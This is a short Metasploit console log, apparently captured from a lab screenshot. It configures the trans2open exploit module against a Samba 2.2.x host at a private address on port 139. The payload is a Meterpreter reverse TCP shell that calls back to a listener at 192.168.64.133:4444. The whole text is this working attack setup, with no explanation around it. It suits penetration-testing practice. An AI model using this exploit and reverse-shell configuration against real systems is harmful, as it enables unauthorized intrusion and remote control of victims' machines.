 msf5 exploit(linux/samba/trans2open) > set rhosts 192.168.1.104
rhosts => 192.168.1.104
msf5 exploit(linux/samba/trans2open) > show options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.104 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.64.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce